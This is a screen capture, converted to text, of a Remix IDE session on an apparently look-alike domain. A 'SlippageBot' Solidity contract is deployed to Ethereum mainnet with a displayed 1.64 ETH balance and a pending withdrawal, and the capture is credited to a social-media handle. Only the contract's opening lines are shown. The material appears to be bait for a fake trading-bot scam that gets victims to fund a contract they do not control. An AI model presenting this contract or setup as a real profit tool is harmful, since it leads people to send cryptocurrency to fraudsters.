 Remix - Ethereum IDE
Contract Address 0x837389A605
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf5a...975AB (0.267 ETH)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
SLIPPAGEBOT AT 0X837...20A31 (E
Balance: 1.64 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
transact to SlippageBot.withdrawal pending ...
view on etherscan
[block:16898297 txIndex:101] from: 0xf5a...975AB to: SlippageBot.withdrawal() 0x837...20A31 value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x15d...e0527
Debug
@DenisSolWeb3
>